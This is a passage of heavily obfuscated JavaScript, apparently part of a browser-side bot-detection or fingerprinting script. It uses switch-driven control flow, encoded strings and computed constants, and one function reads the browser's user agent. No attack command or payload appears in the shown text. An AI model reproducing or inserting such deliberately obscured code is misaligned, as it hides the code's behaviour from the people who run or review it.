pO:{jJS+=f9;EJS=[O0,x0(mA),x0(mH),O0,fU,H0,x0(X1),Ez,x0(qf),x0(YH),qf,x0(qf),UQ,qf,x0(wQ),gU,fU,x0(QE),fU,x0(mA),x0(qf),x0(qf),YH,x0(fU),x0(Df),[W6],rQ,x0(S2),x2,UQ,x0(sN),rQ,z6,x0(qf),x0(UE),fU,wQ,Df,x0(xv),QE,x0(Df),q2,L2,x0(qf),x0(YH),x0(W6),mA,mA,H0,z6,x0(VT),L2,QE,x0(YH),NQ,YH,x0(W6),x0(xv),gU,x0(xv),z6,x0(qf),x0(c4),gU,x0(UQ),Fh,x0(UQ),x0(bz),kv,x0(QE),qf,rQ,x0(NQ),x0(qf),x0(xv),QE,x0(mH),W6,mA,x0(YH),x0(mH),QE,x0(xv),O0,x0(gU),fU,I4,YH,x0(xv),x0(mA),mA,x0(z6),x0(O0),gU,x0(xv),z6,x0(qf),fU,x0(mA),x0(Bh),SE,x0(ZH),x0(O0),x0(L2),q2,[UQ],xv,x0(dv),cT,Yv,W6,x0(fU),O0,YH,x0(Ch),WF,N0,x0(qf),z6,x0(gU),sN,YH,x0(W6),QE,H0,GN,x0(YH),x0(O0),qf,mH,x0(NQ),x0(mH),Df,x0(QE),YH,YH,x0(fU),QE,O0,x0(wQ),gU,xv,x0(UQ),x0(xv),O0,O0,[YH],x0(Ip),[W6],x0(O0),GN,UQ,qf,x0(mA),x0(QE),x0(xv),qf,mA,NQ,NQ,x0(QE),mH,UQ,x0(mH),W6,x0(QE),x0(qf),[sN],QE,x0(S2),x0(xv),UQ,x0(sN),x0(xv),x2,x0(qf),x0(W6),[sN],x0(sN),Pv,sN,x0(x2),xv,x0(mA),x0(YH),x0(hN),UE,gU,H0,x0(GN),sN,mA,UQ,x0(RT),[rQ],hN,qf,fU,qf,x0(O0),mA,x0(Fh),Df,qf,x0(mA),x0(QE),x0(ZN),[z6],NU,[H0],qf,rQ,x0(NQ),x0(ZN),Pl,YH,YH,qf,x0(gU),QE,x0(xv),O0,x0(xf),x0(r2),n1,Pv,x0(Ch),Lp,mA,x0(fU),qf,QE,x0(k1),[rQ],ZH,mA,x0(ZN),Pl,[H0],qf,rQ,x0(NQ),x0(IT),x0(mH),[z6],Ez,Df,H0,x0(Df),c4,x0(gT),Lp,x0(QE),sN,x0(YH),x0(O0),Df,x0(qf),x0(R2),YQ,sN,x0(O0),qf,x0(RT),BQ,x0(NQ),x2,x0(Df),x0(ZN),UE,x0(UE),F2,x0(sN),VT,x0(mH),x0(xv),QE,x0(mA),x0(ll),F2,[H0],gU,x0(YH),mA,x0(x2),x0(tA),qf,x0(W6),YQ,x0(sN),GN,x0(mH),NQ,x0(xv),x0(GF),WF,xv,x0(QE),mA,x0(r2),H0,mH,x0(W6),I4,GN,x0(GN),x0(O0),Df,NQ,x0(NQ),[YH],x0(r0),WU,x0(Jf),Pv,x0(W6),x0(xv),x0(O0),GN,x0(X1),S2,gU,H0,x0(GN),QE,NQ,x0(O0),x0(fU),QE,x0(nf),VT,x0(O0),W6,z6,x0(cT),Bh,gU,x0(gU),x0(Jf),YH,x0(mA),x0(qf),Df,x0(W6),x0(NQ),x0(Fh),Jf,GN,x0(W6),NQ,UQ,x0(wQ),gU,NQ,mA,x0(fU),mA,Jf,x0(Df),x2,x0(Df),H0,qf,x0(qf),rQ,x0(gU),TA,H0,x0(UQ),x0(NQ),x0(x2),Df,c4,x0(VT),Fh,fU,H0,x0(rQ),z6,x0(qf),x0(QT),x0(W6),x0(W6),x0(GN),z6,x0(O0),x0(mA),rQ,W6,x0(mA),UQ,x0(UQ),x0(mA),x0(GN),p6,x0(W6),H0,sN,H0,kv,[H0],gU,x0(YH),mA,YH,x0(z6),YH,H0,x0(xv),W6,x0(fU),YH,YH,rQ,rQ,W6,x0(Jf),GN,x0(YH),H0,YH,x0(mH),x0(hN),x0(sN),sN,x0(UE),x0(O0),rQ,x0(N0),gh,W6,x0(W6),[qf],x0(N0),TA,x0(NQ),x0(xv),Df,x0(xv),z6,x0(qf),x2,x0(x2),sN,mA,x0(x2),Fh,x0(YH),Jf,x0(mH),mA,x0(fU),mA,YH,YH,x0(NQ),x0(NQ),Fh,x0(r2),FF,x0(W6),x0(gh),wQ,x0(mA),qf,x0(xv),QE,O0,YH];}break;case Rw:{var tCS=P5C[NB];jJS+=sG;}break;case Bk:{return [[xv,x0(GN),QE,x0(Df)],[QE,x0(Df),gU,x0(YH),mA],[],[],[gh,W6,x0(W6),QE,x0(Df)],[sN,x0(sN),W6,z6],[Ch,qf,x0(qf),x0(UE)],[],[NQ,x0(UQ),x0(W6)],[Df,gU,x0(UQ)],[RT,x0(YH),x0(Lp)]];}break;case AP:{for(var FfC=H0;CA(FfC,hCC[T6()[R1(H0)](K9,XU,Pl,MF(MF({})))]);FfC=jh(FfC,qf)){(function(){rU.push(QYC);var pkS=hCC[FfC];var lWS=CA(FfC,dqC);var TfC=lWS?Jp()[ph(qf)].call(null,qv,Bh,RP):Jp()[ph(H0)].apply(null,[QT,MF(MF(qf)),lT]);var tJS=lWS?Gw[HU()[kp(qf)].apply(null,[Aq,nf])]:Gw[HU()[kp(H0)].apply(null,[x8,JA])];var SMS=jh(TfC,pkS);HW[SMS]=function(){var qDS=tJS(KHC(pkS));HW[SMS]=function(){return qDS;};return qDS;};rU.pop();}());}jJS=D8;}break;case Qk:{var LsS=P5C[NB];var tMS=P5C[PO];var bfC=P5C[Pn];var dfC=P5C[Ds];jJS+=sP;var YSS=P5C[jD];}break;case B9:{var VsS=P5C[NB];jJS=cS;var HnS=H0;}break;case q:{jJS+=rO;return wfC;}break;case UC:{var LnS=rh(UN(YMS,rU[UN(rU.length,qf)]),Yv);var ckS=nOC[pbC];jJS=PM;var MnS=H0;}break;case PO:{var dsS=P5C[NB];var dMS=P5C[PO];var mnS=P5C[Pn];var GbC=P5C[Ds];if(SA(typeof GbC,K5C[mA])){GbC=CMC;}var rHC=jh([],[]);jJS=jP;bSS=UN(mnS,rU[UN(rU.length,qf)]);}break;case S8:{var hCC=P5C[NB];jJS+=fB;var dqC=P5C[PO];var KHC=nsS(QB,[]);rU.push(OWC);}break;case bP:{while(pH(g2C,H0)){if(zF(bPS[DnS[O0]],Gw[DnS[qf]])&&xH(bPS,NCS[DnS[H0]])){if(RQ(NCS,PkC)){THC+=s6(UJ,[bbC]);}return THC;}if(SA(bPS[DnS[O0]],Gw[DnS[qf]])){var E5C=U5[NCS[bPS[H0]][H0]];var HbC=nsS(O9,[bPS[qf],jh(bbC,rU[UN(rU.length,qf)]),g2C,E5C]);THC+=HbC;bPS=bPS[H0];g2C-=Yp(VP,[HbC]);}else if(SA(NCS[bPS][DnS[O0]],Gw[DnS[qf]])){var E5C=U5[NCS[bPS][H0]];var HbC=nsS(O9,[H0,jh(bbC,rU[UN(rU.length,qf)]),g2C,E5C]);THC+=HbC;g2C-=Yp(VP,[HbC]);}else{THC+=s6(UJ,[bbC]);bbC+=NCS[bPS];--g2C;};++bPS;}jJS=pJ;}break;case Jw:{var KCS=P5C[NB];var FnS=P5C[PO];var gMS=P5C[Pn];var U5C=P5C[Ds];var J8S=P5C[jD];if(SA(typeof FnS,sT[mA])){FnS=EJS;}jJS+=WG;}break;case TB:{jJS+=Eq;var FDS=P5C[NB];var ESS=P5C[PO];rU.push(Kb);var MsS=zF(typeof Jp()[ph(W6)],jh([],[][[]]))?Jp()[ph(W6)](RT,GN,I8C):Jp()[ph(sN)](sh,MF(H0),QMC);}break;case QB:{rU.push(ngC);var XSS={'\x30':Jp()[ph(O0)](DU,Fh,P3C),'\x37':HU()[kp(O0)].call(null,AZC,P4),'\x38':Jp()[ph(mA)].call(null,k6,Pl,bLC),'\x42':T6()[R1(qf)].apply(null,[UD,Rf,H0,qf]),'\x48':Jp()[ph(UQ)](LN,UE,sB),'\x4b':zF(typeof T6()[R1(mA)],'undefined')?T6()[R1(O0)](bMC,wQ,mA,GF):T6()[R1(YH)](BA,fz,Rf,Ez),'\x4c':T6()[R1(mA)](Nh,q2,r0,R2),'\x4f':Jp()[ph(z6)](cF,W2,AC),'\x63':T6()[R1(UQ)].call(null,Xn,C4,Yv,rH),'\x68':SA(typeof Jp()[ph(z6)],jh('',[][[]]))?Jp()[ph(sN)](jZC,gU,I4):Jp()[ph(NQ)].apply(null,[r0,xf,Tz]),'\x6d':HU()[kp(mA)](zH,f1)};var GDS;return GDS=function(fkS){return nsS(TB,[fkS,XSS]);},rU.pop(),GDS;}break;case VD:{var Y8S=P5C[NB];var gWS=P5C[PO];jJS-=T;var V5C=OMC[kv];var dPS=jh([],[]);}break;case O:{var Y3S=P5C[NB];jJS=nS;var AnS=H0;}break;case Us:{var YMS=P5C[NB];var pbC=P5C[PO];var XCS=P5C[Pn];jJS-=pP;var l5C=P5C[Ds];var PPS=jh([],[]);}break;case NC:{var YDS=P5C[NB];ZJC=function(nPS,EDS,YPS,m3S){return nsS.apply(this,[Us,arguments]);};return R8C(YDS);}break;case O9:{var bPS=P5C[NB];jJS-=rs;var A5C=P5C[PO];var g2C=P5C[Pn];var NCS=P5C[Ds];if(SA(typeof NCS,DnS[mA])){NCS=PkC;}}break;case JP:{jJS=hP;var VbC=P5C[NB];var MJS=H0;}break;case bO:{var MMS=P5C[NB];var UsS=P5C[PO];jJS+=RD;var LMS=[];var p8S=nsS(QB,[]);rU.push(SYC);var HfC=UsS?Gw[HU()[kp(H0)].call(null,sE,JA)]:Gw[HU()[kp(qf)](X9C,nf)];}break;}}};var sPC=function(z8S,ACS){return z8S/ACS;};var SJC=function(){q2C=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var t0C=function B3S(AHC,XPS){'use strict';var X8S=B3S;switch(AHC){case wD:{var O6C=XPS[NB];rU.push(TU);var DCS;return DCS=Yp(Bk,[SA(typeof HU()[kp(L1)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[hcC,TQ]):HU()[kp(X1)].call(null,VE,q2),O6C]),rU.pop(),DCS;}break;case YG:{return this;}break;case MP:{return this;}break;case tk:{var xqS;rU.push(V8C);return xqS=HU()[kp(ZH)](rLC,dv),rU.pop(),xqS;}break;case tB:{var tjC=XPS[NB];rU.push(TJC);var SnS=Gw[PQ()[F4(H0)](Bh,jT,z6,k4,MF(H0))](tjC);var JnS=[];for(var lkS in SnS)JnS[HU()[kp(W6)](cr,p6)](lkS);JnS[NA()[M4(xv)](NQ,M2,jKC,dv)]();var wDS;return wDS=function lMS(){rU.push(vQ);for(;JnS[T6()[R1(H0)].call(null,cP,XU,WF,YQ)];){var HqS=JnS[zF(typeof PQ()[F4(gh)],'undefined')?PQ()[F4(mH)].apply(null,[cA,r1,mA,JA,Pv]):PQ()[F4(qf)](YH,AH,AJC,kxC,cN)]();if(jU(HqS,SnS)){var ObC;return lMS[zF(typeof Jp()[ph(gh)],jh('',[][[]]))?Jp()[ph(Jf)](Eh,MF(H0),Pc):Jp()[ph(sN)](ZGC,MF(MF(qf)),YA)]=HqS,lMS[Jp()[ph(hN)].apply(null,[x2,K0,zz])]=MF(qf),rU.pop(),ObC=lMS,ObC;}}lMS[Jp()[ph(hN)].apply(null,[x2,MF([]),zz])]=MF(H0);var F5C;return rU.pop(),F5C=lMS,F5C;},rU.pop(),wDS;}break;case ZC:{rU.push(U4);this[Jp()[ph(hN)](x2,rQ,cg)]=MF(H0);var BHC=this[HU()[kp(QT)](KdC,t6)][H0][HU()[kp(F2)](p2,TF)];if(SA(HU()[kp(bz)](IN,TT),BHC[T6()[R1(VT)].call(null,zV,zN,MF({}),MF(qf))]))throw BHC[HU()[kp(Fv)](Md,I4)];var CnS;return CnS=this[tp()[l2(mH)](UQ,MF(MF([])),Ip,zA,UA,Jl)],rU.pop(),CnS;}break;case Qk:{var HzC=XPS[NB];var w3S;rU.push(FSC);return w3S=HzC&&RQ(T6()[R1(x2)](rt,EA,x2,SE),typeof Gw[T6()[R1(Df)].apply(null,[K7,r0,G6,Jf])])&&SA(HzC[zF(typeof HU()[kp(H6)],jh([],[][[]]))?HU()[kp(UQ)](bG,qh):HU()[kp(Fh)](GF,V0)],Gw[T6()[R1(Df)](K7,r0,Ch,ZN)])&&zF(HzC,Gw[T6()[R1(Df)].call(null,K7,r0,WF,X1)][T6()[R1(NQ)].call(null,P6C,OU,Bh,I4)])?zF(typeof T6()[R1(gPC)],jh([],[][[]]))?T6()[R1(SE)](GL,Sv,I4,XQ):T6()[R1(YH)].apply(null,[j4C,U3C,Jf,p6]):typeof HzC,rU.pop(),w3S;}break;case hW:{var TlC=XPS[NB];return typeof TlC;}break;case PD:{var xUC=XPS[NB];var ZlC=XPS[PO];var s4C=XPS[Pn];rU.push(nH);xUC[ZlC]=s4C[SA(typeof Jp()[ph(dQ)],jh([],[][[]]))?Jp()[ph(sN)](kPS,MF({}),W6):Jp()[ph(Jf)](Eh,qf,rG)];rU.pop();}break;case GP:{var jIC=XPS[NB];var lEC=XPS[PO];var k4C=XPS[Pn];return jIC[lEC]=k4C;}break;case OJ:{var PMS=XPS[NB];var NHC=XPS[PO];var HWS=XPS[Pn];rU.push(CpC);try{var nfC=rU.length;var BMS=MF(PO);var CWS;return CWS=Yp(Bk,[T6()[R1(VT)](XR,zN,l1,mH),tp()[l2(z6)].apply(null,[z6,BQ,Vv,IFC,K0,NU]),HU()[kp(Fv)].call(null,tR,I4),PMS.call(NHC,HWS)]),rU.pop(),CWS;}catch(TsS){rU.splice(UN(nfC,qf),Infinity,CpC);var MHC;return MHC=Yp(Bk,[SA(typeof T6()[R1(cN)],'undefined')?T6()[R1(YH)].call(null,ZE,WjC,FF,BQ):T6()[R1(VT)](XR,zN,UQ,xf),zF(typeof HU()[kp(f1)],jh([],[][[]]))?HU()[kp(bz)].apply(null,[WKC,TT]):HU()[kp(Fh)].apply(null,[kU,KWC]),zF(typeof HU()[kp(DDC)],'undefined')?HU()[kp(Fv)].call(null,tR,I4):HU()[kp(Fh)](kQC,AJC),TsS]),rU.pop(),MHC;}rU.pop();}break;case Sn:{return this;}break;case Xs:{var dEC=XPS[NB];rU.push(np);var z3S;return z3S=Yp(Bk,[SA(typeof HU()[kp(LN)],jh([],[][[]]))?HU()[kp(Fh)](dkS,N4):HU()[kp(X1)].call(null,j4C,q2),dEC]),rU.pop(),z3S;}break;case mq:{return this;}break;case ks:{return this;}break;case IB:{var RSS;rU.push(fH);return RSS=HU()[kp(ZH)].apply(null,[IF,dv]),rU.pop(),RSS;}break;case Yn:{var NAC=XPS[NB];rU.push(TU);var mWS=Gw[PQ()[F4(H0)](xf,d4,z6,k4,MF(MF([])))](NAC);var ZfC=[];for(var U8S in mWS)ZfC[zF(typeof HU()[kp(np)],'undefined')?HU()[kp(W6)](KI,p6):HU()[kp(Fh)](qb,t6)](U8S);ZfC[NA()[M4(xv)].apply(null,[NQ,M2,EUC,Vv])]();var bnS;return bnS=function WMS(){rU.push(WSC);for(;ZfC[zF(typeof T6()[R1(Ap)],jh([],[][[]]))?T6()[R1(H0)](qX,XU,WF,SQ):T6()[R1(YH)].call(null,hGC,pz,nf,dv)];){var q5C=ZfC[PQ()[F4(mH)](cA,KWC,mA,JA,mH)]();if(jU(q5C,mWS)){var EqS;return WMS[zF(typeof Jp()[ph(r2)],jh([],[][[]]))?Jp()[ph(Jf)](Eh,EE,MK):Jp()[ph(sN)](N1,NQ,ImC)]=q5C,WMS[Jp()[ph(hN)](x2,S2,zr)]=MF(qf),rU.pop(),EqS=WMS,EqS;}}WMS[Jp()[ph(hN)](x2,MF(MF({})),zr)]=MF(Ml[sN]);var BWS;return rU.pop(),BWS=WMS,BWS;},rU.pop(),bnS;}break;case KO:{rU.push(bMC);this[Jp()[ph(hN)](x2,Fh,BV)]=MF(H0);var rDS=this[HU()[kp(QT)].apply(null,[rA,t6])][H0][HU()[kp(F2)].apply(null,[St,TF])];if(SA(HU()[kp(bz)](Rh,TT),rDS[T6()[R1(VT)](GK,zN,LN,dv)]))throw rDS[HU()[kp(Fv)].apply(null,[Jd,I4])];var XJS;return XJS=this[SA(typeof tp()[l2(z6)],jh([],[][[]]))?tp()[l2(sN)](HQ,MF(qf),q2,WMC,V8C,xf):tp()[l2(mH)](UQ,k1,W2,ndC,UA,kv)],rU.pop(),XJS;}break;case zS:{var UNC=XPS[NB];var IDS;rU.push(rH);return IDS=UNC&&RQ(T6()[R1(x2)](DnC,EA,ll,L2),typeof Gw[T6()[R1(Df)](wl,r0,MF(H0),r2)])&&SA(UNC[HU()[kp(UQ)](jtC,qh)],Gw[T6()[R1(Df)](wl,r0,r0,MF(MF({})))])&&zF(UNC,Gw[T6()[R1(Df)].call(null,wl,r0,MF(H0),q2)][T6()[R1(NQ)](dQ,OU,I4,Yv)])?T6()[R1(SE)](IG,Sv,MF(MF(qf)),YH):typeof UNC,rU.pop(),IDS;}break;case rP:{var INC=XPS[NB];return typeof INC;}break;case xO:{var hTC=XPS[NB];var qAC=XPS[PO];var BEC=XPS[Pn];rU.push(m0);hTC[qAC]=BEC[zF(typeof Jp()[ph(Vv)],'undefined')?Jp()[ph(Jf)].apply(null,[Eh,c4,xI]):Jp()[ph(sN)].apply(null,[lT,k1,qBC])];rU.pop();}break;case Jk:{var U4C=XPS[NB];var LAC=XPS[PO];var g4C=XPS[Pn];return U4C[LAC]=g4C;}break;case In:{var k8S=XPS[NB];var l8S=XPS[PO];var JbC=XPS[Pn];rU.push(T4C);try{var OWS=rU.length;var sPS=MF(MF(NB));var CDS;return CDS=Yp(Bk,[T6()[R1(VT)](CZ,zN,MF(MF([])),R2),tp()[l2(z6)](z6,rH,Fv,xRC,K0,kv),zF(typeof HU()[kp(Yv)],'undefined')?HU()[kp(Fv)](NI,I4):HU()[kp(Fh)](jXC,YtC),k8S.call(l8S,JbC)]),rU.pop(),CDS;}catch(KbC){rU.splice(UN(OWS,qf),Infinity,T4C);var w2C;return w2C=Yp(Bk,[T6()[R1(VT)](CZ,zN,bz,MF(MF(H0))),HU()[kp(bz)](r2C,TT),zF(typeof HU()[kp(ZH)],'undefined')?HU()[kp(Fv)].call(null,NI,I4):HU()[kp(Fh)](SPC,IF),KbC]),rU.pop(),w2C;}rU.pop();}break;case KG:{return this;}break;}};var VWC=function(){K5C=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vSC=function(){return Gw["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var A5=function(z5C,qsS){return z5C>>>qsS|z5C<<32-qsS;};var Ql=function(xbC,t8S){return xbC&t8S;};var s6=function P8S(H2C,gSS){var wbC=P8S;do{switch(H2C){case JW:{AsC=UQ+rQ*YH+z6*JT;H2C=cD;HqC=JT*sN+YH*z6-UQ;Y5=rQ*qf*O0*I4;InC=rQ*JT-mA-W6*YH;}break;case ZM:{H2C+=QW;srC=hSC-d4-OU-UQ+MlC+XZC;H4=I4+W6*JT+NQ*UQ;w6=JT*mA-rQ*sN-UQ;t6=sN+UQ+qf+NQ*I4;Cv=YH*rQ*z6+qf-I4;WH=UQ*JT-z6+YH*I4;FrC=JT*NQ-rQ-YH+z6;}break;case BJ:{EGC=qf+W6*JT+rQ*sN;wcC=sN+I4+O0+JT*z6;rp=I4*sN-UQ+JT-qf;trC=NQ*JT+O0-W6+sN;hdC=W6*I4*O0-UQ-z6;zmC=JT*z6-I4-O0*W6;H2C+=HC;mLC=mA*I4*YH-rQ-z6;hgC=YH*sN+W6+z6*JT;}break;case mO:{zN=mA*NQ+I4*qf+O0;H2C+=bs;RPC=O0+JT*sN+z6*W6;V0=JT+sN*I4*O0-W6;QDC=I4*sN+JT+YH+rQ;kN=JT*W6-UQ-YH*NQ;Sh=I4*O0*rQ+UQ-sN;}break;case KG:{H2C=bw;return P8S(tW,[G2C]);}break;case Ys:{C1=W6*I4+JT+YH-NQ;Ab=UQ*O0*I4+JT*YH;G0=NQ*JT+rQ+I4*sN;H2C-=Lk;cN=YH+mA*z6*UQ+rQ;Il=W6*JT+UQ+O0+z6;p1=UQ*NQ+I4+W6*mA;Cf=W6+O0+I4*rQ+NQ;}break;case DW:{UVC=sN*UQ*rQ+mA+NQ;pQC=W6*qf*NQ*UQ*O0;PnC=I4*sN+JT+z6-YH;dhC=YH*JT*qf-I4+O0;pE=JT*NQ+qf+YH*sN;Al=qf+NQ*YH+sN*JT;H2C=zM;Y2=UQ*JT-I4+z6;}break;case N:{Lp=rQ*YH+I4-z6+O0;Df=sN-mA-UQ+W6+NQ;Fv=W6+UQ-z6+YH+I4;SE=mA+z6+YH+I4+UQ;GN=rQ+NQ*qf-UQ+O0;xv=z6*sN+mA-UQ*rQ;gU=W6+mA*z6-sN;H2C-=TO;}break;case jG:{S3C=rQ+JT*sN-O0+mA;ECC=UQ+JT+qf+sN*I4;Kl=mA*I4*sN-UQ;H2C+=Ek;X8C=W6+I4*sN+JT-YH;ksC=rQ*sN*z6-W6;p2=O0-rQ-W6+NQ*JT;}break;case YC:{lZC=I4*W6*mA-JT*YH;E6C=O0*sN*UQ*NQ;Y7C=z6-qf+I4+NQ*JT;OT=JT*mA-W6;H2C=IM;}break;case Mn:{kA=UQ+z6*I4-qf-NQ;Bf=YH*I4+rQ*mA;H2C=rq;t9C=I4*z6-YH-mA+NQ;BT=W6*I4-NQ+sN-JT;}break;case qJ:{var ZCS=UN(JDS.length,qf);H2C=wk;while(xH(ZCS,H0)){var T3S=rh(UN(jh(ZCS,dqS),rU[UN(rU.length,qf)]),v5C.length);var Q3S=fCC(JDS,ZCS);var L3S=fCC(v5C,T3S);nkS+=P8S(UJ,[j6(Ql(kSS(Q3S),L3S),Ql(kSS(L3S),Q3S))]);ZCS--;}}break;case zM:{H2C-=sD;HtC=YH*sN*NQ*O0-JT;D1=JT-O0-mA+I4*NQ;vkC=sN+O0*z6*W6*YH;Vf=sN*JT+YH*W6+I4;q0=rQ*sN*z6-O0;KA=rQ+UQ+sN*mA*I4;}break;case ks:{H2C+=Hs;Up=qf*z6*YH*I4-rQ;GrC=JT-UQ+I4*W6+z6;ZxC=sN*z6*qf+JT*W6;VqC=JT*YH-UQ-W6-rQ;nU=W6*JT+qf-sN-rQ;NnC=JT*NQ+mA+UQ*I4;}break;case DM:{n1=z6*W6+qf+sN;H2C+=vn;IT=z6+qf+rQ*YH;Ez=W6*z6-O0*mA+UQ;gT=I4-mA-UQ+W6*NQ;YQ=z6-O0+sN*W6+qf;}break;case O8:{jT=O0-I4+rQ+NQ*JT;L8C=I4+NQ*rQ*YH*qf;jGC=NQ*sN*rQ+mA-YH;H2C-=JW;Gv=JT*sN-UQ*rQ-YH;dCC=qf+sN*JT+NQ*mA;HE=YH+JT*W6+z6-NQ;}break;case On:{CGC=mA+rQ*z6*NQ+W6;UxC=YH-sN+NQ*rQ*z6;H2C-=vw;zv=z6+JT*rQ-YH-I4;EUC=z6*JT-sN-rQ;}break;case Dq:{MTC=JT-O0-rQ+I4*sN;gvC=YH*NQ*O0*sN-mA;H2C=Bw;W1C=rQ*sN*YH+W6-O0;jXC=UQ-mA*qf+JT*z6;T0C=JT*W6+qf-rQ+z6;KTC=O0+z6*JT+YH-I4;gcC=O0-qf+UQ*mA*I4;}break;case Eq:{p3C=rQ+UQ*O0*JT;pN=W6*JT-UQ*O0+z6;JOC=I4+mA-qf+UQ*JT;QH=UQ*YH*I4-sN;DnC=UQ*mA+YH+JT*sN;H2C=DO;ImC=UQ-I4+sN+JT*W6;}break;case Zk:{UU=JT*W6-O0+NQ+YH;gsC=I4+NQ-qf+z6*JT;A2=W6*rQ-z6+NQ*YH;EJC=sN+UQ+YH+JT*W6;MWC=mA*YH+JT-qf+NQ;H2C+=Pq;}break;case cC:{I4=UQ+rQ*mA-z6+YH;H2C=EB;W6=O0-qf+mA+YH;NQ=O0*qf*YH-z6+mA;sN=YH+NQ-UQ;JT=W6-sN+I4*mA;jZC=I4+JT*UQ-mA-z6;B2=sN+W6*z6+JT-YH;}break;case NO:{tf=JT+NQ*rQ-W6+z6;H2C-=WW;jKC=rQ*W6*YH+sN*I4;RF=YH*I4-UQ+NQ*qf;tF=JT+NQ*W6+z6;JH=W6*NQ*mA+JT*YH;CU=JT*YH+qf+sN*W6;pz=mA*W6*sN+UQ-YH;OJC=rQ+W6*JT-mA+qf;}break;case Ds:{sjC=UQ+JT*sN+W6*YH;R7C=JT*sN-NQ-z6-W6;zdC=I4+JT*NQ+UQ;w1=JT*NQ+sN-UQ*YH;qN=JT-rQ+I4*UQ*z6;EXC=UQ*JT-z6-qf+I4;H2C+=xs;}break;case sq:{r7C=sN*YH*W6+z6*UQ;OVC=W6*JT-z6+O0*qf;NGC=qf-W6+UQ+JT*sN;nxC=JT*UQ+I4-sN;jl=NQ*I4*qf*UQ+W6;H2C-=LP;zUC=rQ*z6-NQ+YH*JT;}break;case rM:{qb=JT*z6-YH*NQ-UQ;f4=O0*qf-UQ+rQ*JT;mGC=NQ+YH+JT*mA;CfC=UQ-mA+I4*O0*NQ;Zv=W6*JT+z6-I4+UQ;dxC=NQ*JT+sN+YH*rQ;H2C=PP;}break;case nn:{r2=YH*NQ+UQ-W6+z6;Bh=z6*NQ-sN-rQ+YH;mH=W6+UQ+YH-sN+O0;H2C=zJ;wQ=UQ*sN+NQ-YH;p6=qf*UQ*NQ-mA*O0;hl=mA+O0-rQ+UQ*NQ;}break;case GB:{VcC=O0+NQ+z6*JT-I4;TN=JT*W6+O0*I4;N9C=rQ+JT*UQ-YH+mA;H2C-=vs;PxC=O0-qf-rQ+W6*JT;K6=JT*W6-z6+I4+qf;LT=sN*UQ*I4-JT+O0;}break;case B9:{ckC=I4+W6*sN*rQ;vBC=NQ*JT+sN+W6-rQ;U7C=JT+sN*I4+NQ+YH;H2C=z9;sf=sN*JT-O0*NQ+mA;JKC=JT*sN+YH*I4+z6;}break;case QG:{return TnS;}break;case vO:{DSC=W6*z6*UQ+sN+JT;k7C=rQ+JT*sN-NQ*W6;H2C+=Hw;RWC=rQ+YH+JT*W6+qf;S4C=NQ*sN*z6+YH;qU=sN-I4+YH*JT;}break;case sW:{cQ=rQ+mA*NQ*YH+I4;KDC=UQ+JT*mA-rQ;M1=O0*W6*sN+NQ-qf;nv=O0+JT-mA+sN*W6;kf=JT+NQ*YH*UQ;Z6=JT*O0+mA-qf+sN;H2C=VJ;}break;case wD:{H9C=UQ-mA+I4*sN-W6;tT=JT*mA-NQ*O0-W6;wvC=I4*O0+JT*sN+z6;hYC=NQ*I4+W6*O0+sN;KsS=I4*mA*qf*z6;H2C=TP;}break;case UP:{xRC=sN*rQ*W6+YH*I4;kxC=mA+qf+z6+JT*YH;H2C=zP;NgC=rQ*JT-sN*z6*NQ;Ph=YH+UQ+JT*sN+rQ;bVC=I4*O0+sN+z6*JT;}break;case DB:{W0=I4+O0-YH+JT*UQ;b4=I4*rQ*O0+JT*qf;H2C-=c8;EdC=I4*rQ+z6-UQ-YH;nLC=z6+I4*mA*rQ-O0;CT=JT+I4*rQ+z6+NQ;tQ=sN*W6*rQ-mA*I4;LBC=UQ*JT+mA;}break;case JO:{SRC=W6-I4+JT*O0;F1=rQ*sN-mA+JT;EA=UQ+JT-O0+sN*rQ;gCC=z6*I4-YH*qf-rQ;mp=W6*I4-mA*YH-O0;H2C=Yk;}break;case mP:{UH=sN*JT-NQ-UQ*mA;EmC=NQ*JT+UQ+rQ*YH;Bl=mA*rQ*NQ+W6-O0;cIC=JT*rQ-YH;I1=JT*rQ-qf-I4-UQ;S5=O0*UQ*qf*JT+I4;SYC=UQ*W6*NQ*qf;H2C+=Ss;X9C=rQ-mA-qf+JT*YH;}break;case qn:{YrC=UQ*rQ*NQ-z6+W6;dv=rQ-z6+W6*UQ*O0;H2C=bW;LN=O0+UQ-mA+sN*W6;FF=UQ*rQ*qf;}break;case xG:{H2C=TD;HQ=sN*NQ*rQ;qcC=mA-UQ+qf+JT*YH;DE=NQ+rQ*W6*qf*sN;VDS=W6*JT+O0-YH*NQ;zYC=z6+W6*JT-sN*UQ;VLC=z6+I4+O0+JT*sN;dCS=NQ*JT+sN*z6;c6C=O0-YH-I4+JT*rQ;}break;case AJ:{AMC=JT*O0*YH-rQ-I4;Vp=qf*z6*O0*YH*NQ;QhC=sN*JT-O0*W6*z6;qT=rQ*JT-z6-sN-I4;H2C+=kB;}break;case OC:{H2C=bw;return rnS;}break;case fJ:{pCC=I4+sN*W6+UQ*JT;cCC=JT*mA*O0-I4+sN;PBC=qf*O0*NQ*I4-z6;RBC=I4*W6*O0-sN*UQ;IsC=JT*rQ-NQ*YH-z6;K2=rQ*I4-z6+qf;qCC=z6-W6-NQ+JT*sN;D8C=JT*W6*qf+YH*rQ;H2C+=CG;}break;case Vs:{OU=JT-UQ+mA+rQ;G6=sN*YH+I4+z6*UQ;csC=O0*rQ*sN*YH-z6;qh=mA+O0*sN*rQ+I4;fYC=rQ*UQ+YH*NQ*W6;H2C+=JJ;TF=W6-O0+UQ*I4+rQ;}break;case V:{BsC=W6*z6*rQ-NQ*mA;vmC=mA+sN*NQ*rQ+I4;lN=O0*I4+NQ*rQ*z6;dF=sN*JT+W6*z6-rQ;m0=O0-YH+W6*JT-UQ;rVC=O0*z6+UQ*JT+I4;fqC=qf-W6+I4*rQ*mA;H2C+=jD;}break;case 